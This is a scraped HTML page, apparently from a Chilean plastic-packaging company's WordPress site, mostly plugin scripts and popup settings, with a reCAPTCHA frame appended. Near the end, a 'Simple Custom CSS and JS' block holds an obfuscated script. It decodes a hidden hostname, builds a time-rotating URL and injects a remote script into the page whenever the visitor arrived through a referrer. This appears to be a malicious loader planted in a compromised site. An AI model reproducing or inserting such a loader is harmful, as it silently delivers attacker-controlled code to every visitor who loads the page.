<h4 style="text-align: center;">Manga</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//nelmaplast.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://nelmaplast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-28 00:03:05+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CL"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/nelmaplast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://nelmaplast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script data-jetpack-boost="ignore" src="//nelmaplast.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" defer async id="tp-tools-js"></script>
<script data-jetpack-boost="ignore" src="//nelmaplast.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" defer async id="revmin-js"></script>
<script src="https://nelmaplast.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script src="https://nelmaplast.com/wp-content/plugins/salient-core/js/third-party/jquery.twentytwenty.js?ver=1.1" id="twentytwenty-js"></script>
<script src="https://nelmaplast.com/wp-content/plugins/salient-core/js/nectar-testimonial-slider.js?ver=1.1" id="nectar-testimonial-sliders-js"></script>
<script id="salient-social-js-extra">
var nectarLove = {"ajaxurl":"https:\/\/nelmaplast.com\/wp-admin\/admin-ajax.php","postID":"1161","rooturl":"https:\/\/nelmaplast.com","loveNonce":"da5bbf4f3f"};
</script>
<script src="https://nelmaplast.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.0" id="salient-social-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"67dd811171","sku":"SKU: ","product_tags":"Tags: "};
</script>
<script src="https://nelmaplast.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.1" id="porto-live-search-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/nelmaplast.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/nelmaplast.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/nelmaplast.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"772","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/nelmaplast.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/nelmaplast.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1137":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1137","key":"","session":false,"time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1137,"slug":"film"},"pum-882":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-882","time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":882,"slug":"film-termocontraible"},"pum-877":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-877","key":"","session":false,"time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":877,"slug":"film-envasado-automatico"},"pum-874":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-874","key":"","session":false,"time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":874,"slug":"bolsa-sello-lateral"},"pum-871":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-871","key":"","session":false,"time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":871,"slug":"bolsa-sello-fondo"},"pum-868":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-868","key":"","session":false,"time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":868,"slug":"bolsa-planta"},"pum-865":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-865","time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":865,"slug":"bolsa-burbuja"},"pum-861":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-861","time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":861,"slug":"laminas"},"pum-854":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-854","key":"","session":false,"time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":854,"slug":"rollos-prepicados"},"pum-851":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-851","time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":851,"slug":"bolsa-termocontraible"},"pum-847":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-847","time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":847,"slug":"bolsa-de-basura"},"pum-844":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-844","key":"","session":false,"time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":844,"slug":"bolsa-wicketer"},"pum-838":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-838","key":"","session":false,"time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":838,"slug":"bolsa-courrier"},"pum-831":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-831","key":"","session":false,"time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":831,"slug":"bolsa-camiseta"},"pum-817":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-817","key":"","session":false,"time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":817,"slug":"bolsa-troquel"},"pum-811":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-811","key":"","session":false,"time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":811,"slug":"bolsa-brida"},"pum-777":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-777","key":"","session":false,"time":"1 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"772","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":777,"slug":"mangas"}};
</script>
<script src="//nelmaplast.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755538707&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf6wTwpAAAAAClM3MYMxmWj0RLcJ5BdegJUe_kk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf6wTwpAAAAAClM3MYMxmWj0RLcJ5BdegJUe_kk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://nelmaplast.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"228221211\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"nelmaplast.com\",\"arch_author\":\"nelmaplast\",\"arch_results\":\"4\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "228221211", "0" ]);
</script>
<script src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://nelmaplast.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://nelmaplast.com/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://nelmaplast.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script async="async" src="https://nelmaplast.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://nelmaplast.com/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6" id="isotope-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/nelmaplast.com\/wp-content\/themes\/porto","ajax_url":"https:\/\/nelmaplast.com\/wp-admin\/admin-ajax.php","cart_url":"","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/nelmaplast.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1170","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"0418655807","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","func_url":"https:\/\/nelmaplast.com\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://nelmaplast.com/wp-content/themes/porto/js/theme.js?ver=7.7.1" id="porto-theme-js"></script>
<script async="async" src="https://nelmaplast.com/wp-content/themes/porto/js/theme-async.js?ver=7.7.1" id="porto-theme-async-js"></script>
<script async="async" src="https://nelmaplast.com/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.7.1" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://nelmaplast.com/wp-content/themes/porto/js/member-async.min.js?ver=7.7.1" id="porto-member-async-js"></script>
<script async="async" src="https://nelmaplast.com/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.7.1" id="porto-portfolio-async-js"></script>
<script src="https://nelmaplast.com/wp-content/themes/porto/js/libs/jquery.infinite-scroll.min.js?ver=2.1.0" id="porto-jquery-infinite-scroll-js"></script>
<script id="porto-infinite-scroll-js-extra">
var porto_infinite_scroll = {"post_type":"post","item_selector":".posts-container .post, .posts-container .timeline-date","loader_html":"<div class=\"bounce-loader\"><div class=\"bounce1\"><\/div><div class=\"bounce2\"><\/div><div class=\"bounce3\"><\/div><\/div>","page_path":"https:\/\/nelmaplast.com\/author\/nelmaplast\/page\/%cur_page%\/?load_posts_only=1","cur_page":"1","max_page":"1","pagination_type":"infinite_scroll","loader_text":"Loading..."};
</script>
<script src="https://nelmaplast.com/wp-content/themes/porto/inc/lib/infinite-scroll/infinite-scroll.min.js?ver=7.7.1" id="porto-infinite-scroll-js"></script>
<script src="https://nelmaplast.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.1" id="porto-sidebar-menu-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1a58002c1026467fd39bec80014b307a --><!-- end Simple Custom CSS and JS -->
</body>
</html><!-- WP Fastest Cache file was created in 1.391 seconds, on December 11, 2025 @ 8:17 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf6wTwpAAAAAClM3MYMxmWj0RLcJ5BdegJUe_kk&co=aHR0cHM6Ly9uZWxtYXBsYXN0LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2v96bcq6rqjg
body_size: 48690
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
